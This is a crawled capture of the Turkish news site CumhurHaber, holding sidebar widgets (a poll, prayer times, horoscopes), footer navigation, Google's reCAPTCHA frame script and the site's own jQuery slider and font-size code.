			<div class="scrll">
						<label class="radio">
			<input type="radio" id="optionsRadios1" value="1" name="Anket">
			Reklam			</label>			<label class="radio">
			<input type="radio" id="optionsRadios2" value="2" name="Anket">
			Tavsiye			</label>			<label class="radio">
			<input type="radio" id="optionsRadios3" value="3" name="Anket">
			Arama Motorları			</label>			<label class="radio">
			<input type="radio" id="optionsRadios4" value="4" name="Anket">
			Tesadüfen			</label>																																																			</div>
			<input type="hidden" name="anketupdate" value="anket_form"/>
			<input type="hidden" name="Durum" value="Gonder"/>
						<div class="alt"><input type="submit" name="oyla" id="oyla" value="Oyla" class="btn btn-small alt" /></div>
					</form>
			</div>		
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=13&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-19Z2_2.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-tbl nmz">
		<script type="text/javascript">
			$(document).ready(function() {
								namaz_vakitleri("istanbul");
							});
		</script>
		<script type="text/javascript">
		function namaz_vakitleri() {
			var il = $("#namazilsec").val();
			$.ajax({
				url: 'namaz.php',
				data:'sehir='+il,
				type:'GET',
				success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
			});
		}
		</script>
		<div class="cami">
			<select id="namazilsec" class="slct" onchange="namaz_vakitleri();">
				<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
			</select>
		</div>
		<div id="namazsonuc"></div>
	</div>
</div>
	<div class="banner sag mb"><a href="https://www.cumhurhaber.com/advertising.php?r=14&amp;l=" target="_blank"><img src="./images/reklam/PHOTO-2024-02-15-15-10-20_1.jpg"/></a></div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.cumhurhaber.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.cumhurhaber.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.cumhurhaber.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.cumhurhaber.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.cumhurhaber.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.cumhurhaber.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.cumhurhaber.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.cumhurhaber.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.cumhurhaber.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.cumhurhaber.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.cumhurhaber.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.cumhurhaber.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/cumhurhaber" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/cumhurhaber" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="fa fa-tasks fa-lg">&nbsp;</i> <span>ANKETLER</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="fa fa-university fa-lg">&nbsp;</i> <span>FİRMA REHBERİ</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
												<li><a href="./gazete-arsivi/"><i class="fa fa-bookmark-o">&nbsp;</i> Gazete Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.cumhurhaber.com/video-galeri/kategori/1/31/" title="1"><i class="fa fa-bookmark-o">&nbsp;</i> 1</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.cumhurhaber.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="teknoloji/" title="TEKNOLOJİ"><i class="fa fa-bookmark-o">&nbsp;</i> TEKNOLOJİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li><li><a href="kultur-sanat-haberleri/" title="Kültür-Sanat haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür-Sanat haberleri</a></li><li><a href="belediye-meclis-/" title="BELEDİYE MECLİS "><i class="fa fa-bookmark-o">&nbsp;</i> BELEDİYE MECLİS </a></li><li><a href="bulten-haberleri/" title="Bülten Haberleri"><i class="fa fa-bookmark-o">&nbsp;</i> Bülten Haberleri</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
								<ul>
													<li><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" target="_blank">Haber Yazılımı</a></li>
											</ul>
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">CumhurHaber Türkiye'nin ve Dünya'nın sesi.EFE MEDYA AJANS</div>
            <div class="sol">
				2026 ©  <b>AK MEDYA İNTERNET HABER GAZETESİ</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.cumhurhaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cumhurhaber.com/hava.php?neresi=TUXX0014
body_size: -4
content:
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html
request_url: https://www.cumhurhaber.com/namaz.php?sehir=%C4%B0stanbul
body_size: -2
content:
<span id="veriler" style='font-size:11px;'> </span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="trmTauX-c-9QvvRNHXWYFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768637364967');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cumhurhaber.com/js/tumeva.js
body_size: 1893
content:
$(document).ready(function () {
	//Ana Slider
	function slider_yap(ilkid,ikincidiv,ucuncudiv){
		var slider_item = $(ilkid+">li"),
			slider_buttons = $(ucuncudiv+" li"),
			slider_Width = $(ikincidiv).innerWidth(),
			toplam_Li = slider_buttons.length,//5
			toplam_Width = slider_Width * toplam_Li,//4085
			liDeger = 0,
			sure = 4000;
		$(ikincidiv+" "+ilkid+">li").css("width", + slider_Width + "px");
		$(ilkid).css("width", + toplam_Width + "px");
		$(ucuncudiv+" li:first").addClass("active");
		slider_buttons.hover(function(){
			var slider_indis = $(this).index();
				yeni_Width = slider_Width * slider_indis;
				$(ilkid).stop().animate({marginLeft: "-" + yeni_Width + "px"}, 1);
				$(ucuncudiv+" li").removeClass("active");
				$(this).addClass("active");
				liDeger = slider_indis;
				
				return false;
				
		});
		don = setInterval(function(){
			if(liDeger < toplam_Li - 1){
				liDeger++;
				$(ucuncudiv+" li").removeClass("active");
				$(ucuncudiv+" li").eq(liDeger).addClass("active");
				yeni_Width_Oto = slider_Width * liDeger;
				$(ilkid).stop().animate({marginLeft: "-" + yeni_Width_Oto + "px"}, 1);
			
			}else{
				liDeger = 0;
				$(ucuncudiv+" li").removeClass("active");
				$(ucuncudiv+" li").eq(liDeger).addClass("active");
				$(ilkid).stop().animate({marginLeft: "0"}, 1);
			}	
		}, sure);
		$(ikincidiv).hover(function(ev){
			clearInterval(don);
			
		},function(ev){
			don = setInterval("$.Slider()", sure);
			
		});
		
	};
	slider_yap('#output','#tumevamanset','#tabs');
	slider_yap('#youtput','#yarmanset','#ytabs');

	//flash_s
	$(".flash_s .flsh-list ul li:first").addClass("active");
	$(".flash_s .flsh-hbr .flsh-item").filter(":not(:first)").hide();
	$(".flash_s .flsh-list ul li").hover(function(){
		var indis = $(this).index();
		$(".flash_s .flsh-list ul li").removeClass("active");
		$(this).addClass("active");

		$(".flash_s .flsh-hbr .flsh-item").hide().eq(indis).show();
		head_deger = indis;
	});
	var head_deger = 0,
		head_lil = $(".flash_s .flsh-list ul li").length;
	$.headline_long = function() {
		if(head_deger < head_lil-1){
			head_deger++;
			$(".flash_s .flsh-list ul li").removeClass("active").eq(head_deger).addClass("active");
			$(".flash_s .flsh-hbr .flsh-item").hide().eq(head_deger).show();
		}else {
			head_deger = 0;
			$(".flash_s .flsh-list ul li").removeClass("active").eq(head_deger).addClass("active");
			$(".flash_s .flsh-hbr .flsh-item").hide().eq(head_deger).show();
		}
	}
	var headline_don = setInterval("$.headline_long()",6000);
	$(".flash_s").hover(function(){
		clearInterval(headline_don);
	},function(){
		headline_don = setInterval("$.headline_long()",6000);
	});
	// Select Box
	$('.slct,.sag-tbl.pdrm select').selectBox({
		mobile: true,
		menuSpeed: 'fast'
	});
	$('.yzrlr .owl').owlCarousel({
		loop:true,
		nav:true,
		autoplay: true,
		thumbs: false,
		responsive:{
			0:{
				items:1
			},
			600:{
				items:3
			},
			1000:{
				items:3
			}
		}
	});
	$('.sonhaber .owl').owlCarousel({
		loop: true,
		nav: true,
		autoplay: true,
		items: 1,
		nav: true,
		thumbs: false,
		autoplayHoverPause: true,
		animateOut: 'slideOutUp',
		animateIn: 'slideInUp'
	});
	$('.fotoana .owl').owlCarousel({
		loop: true,
		nav: true,
		items: 1,
		nav: true,
		thumbs: true,
        thumbImage: true,
        thumbContainerClass: 'owl-thumbs',
        thumbItemClass: 'owl-thumb-item'
	});
	$('.videoana .owl').owlCarousel({
		loop: false,
		items: 1,
		nav: false,
		thumbs: true,
        thumbImage: true,
        thumbContainerClass: 'owl-thumbs',
        thumbItemClass: 'owl-thumb-item'
	});
	$('.gztana .owl').owlCarousel({
		loop:false,
		nav:true,
		margin:15,
		thumbs: false,
		responsive:{
			0:{
				items:2
			},
			600:{
				items:4
			},
			1000:{
				items:4
			}
		}
	});
	$('.frgana .owl').owlCarousel({
		loop:false,
		nav:true,
		margin:15,
		thumbs: false,
		responsive:{
			0:{
				items:2
			},
			600:{
				items:4
			},
			1000:{
				items:4
			}
		}
	});
	
	// Scroll
	$('.scrll').scrollbar();
	
	// Tab Fonksiyonu
	function tab_olustur(icerik,baslik,aktif) {
		jQuery('.'+baslik+' li:first').addClass(aktif);
		jQuery('.'+icerik+' ol:eq( 0 )').fadeIn();
		$(document).on('click', '.'+baslik+' li', function(event){
			var kacinci = $(this).index();
			var turbul=$(this).find('a').attr('rel');
			if(turbul){
				window.history.pushState("", "", '#'+turbul);
			}
			jQuery('.'+icerik+' ol').hide();
			jQuery('.'+baslik+' li').removeClass(aktif);
			jQuery('.'+icerik+' ol:eq( '+kacinci+' )').fadeIn();
			jQuery('.'+baslik+' li:eq( '+kacinci+' )').addClass(aktif);
			return false;
		});
	}
	tab_olustur('t-ic1','t-bas1','t-a1');
	tab_olustur('t-ic2','t-bas2','t-a2');
	tab_olustur('t-ic3','t-bas3','t-a3');

	// Tab HABER
	$(".hh-hozetler").find('ul.habercat li:first').addClass('active');
	$(".haberozetleri").find('ul.yenihaberler li.nlist a:first').addClass('aktif');
	$(".hh-mostnews").find('div ul.list li a:first').addClass('aktif');	
	$(".navigator-wrap-inner").find('li:first').css('border-left','0px');
	$("ul.habercat li").live("mouseover", function(){		
		var rel = $(this).attr('rel');
		$(".haberozetleri").each(function() {
			$(this).css("display","none");
		});
		$('#cat-div-'+rel).css("display","block");
		$("ul.habercat li").each(function() {
			$(this).removeClass('active');
		});
		$(this).addClass("active");
	});
	$(".haberozetleri ul.yenihaberler li.nlist a").hover(function() {
		var link  = $(this).attr("href");
		var img   = $(this).attr("rel");
		var spot  = $(this).attr("data-spot");
		var title = $(this).attr("title");
		var id    = $(this).attr("data-id");
		
		$("#"+id+" ul.yenihaberler li.nlist a.aktif").each(function() {
			$(this).removeClass('aktif');
		});
		$(this).attr("class","aktif");
		$("#"+id+" .haberyeni li a").attr("href",link);
		$("#"+id+" .haberyeni li a img").attr("src",img);
		$("#"+id+" .haberyeni li a img").attr("alt",title);
		$("#"+id+" .haberyeni li a h2").text(title);
		$("#"+id+" .haberyeni li a p").text(spot);
	});
	
	// Reset Font Size
	var originalFontSize = $('#iceriks').css('font-size');
	var originalLineHeightSize = $('#iceriks').css('line-height');
	$(".resetFont").click(function(){
		$('#iceriks').css('font-size', originalFontSize);
		$('#iceriks').css('line-height', originalLineHeightSize);
	});
	// Increase Font Size
	$(".text_bigger").click(function(){
    var currentFontSize = $('#iceriks').css('font-size');
    var currentLineHeightSize = $('#iceriks').css('line-height');
    var currentFontSizeNum = parseFloat(currentFontSize, 10);
    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
    var newFontSize = currentFontSizeNum+2;
    var newLineHeightSize = currentLineHeightSizeNum+2;
    $('#iceriks').css('font-size', newFontSize);
    $('#iceriks').css('line-height', newLineHeightSize+"px");
	return false;
	});
	// Decrease Font Size
	$(".text_smaller").click(function(){
		var currentFontSize = $('#iceriks').css('font-size');
		var currentLineHeightSize = $('#iceriks').css('line-height');
		var currentFontSizeNum = parseFloat(currentFontSize, 10);
		var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
		var newFontSize = currentFontSizeNum-2;
		var newLineHeightSize = currentLineHeightSizeNum-2;
		$('#iceriks').css('font-size', newFontSize);
		$('#iceriks').css('line-height', newLineHeightSize+"px");
		return false;
	});
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.yukaricik').fadeIn();
		} else {
			$('.yukaricik').fadeOut();
		}
	}); 
	$('.yukaricik').click(function(){
		$("html, body").animate({ scrollTop: 0 }, 600);
		return false;
	});
});